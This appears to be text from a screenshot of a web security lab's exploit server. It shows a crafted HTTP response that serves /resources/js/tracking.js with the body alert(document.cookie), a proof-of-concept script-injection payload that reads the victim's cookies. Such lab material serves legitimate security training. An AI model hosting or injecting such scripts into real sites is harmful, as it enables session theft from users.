 Craft a response
URL: https://exploit-0adc00cf03872b85c25dbf1c0116007e.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store View exploit Access log